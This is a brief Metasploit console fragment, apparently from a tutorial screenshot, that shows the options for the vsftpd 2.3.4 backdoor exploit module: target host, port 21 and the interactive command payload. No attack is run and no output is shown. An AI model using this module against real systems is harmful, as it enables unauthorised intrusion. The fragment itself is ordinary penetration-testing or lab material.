 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic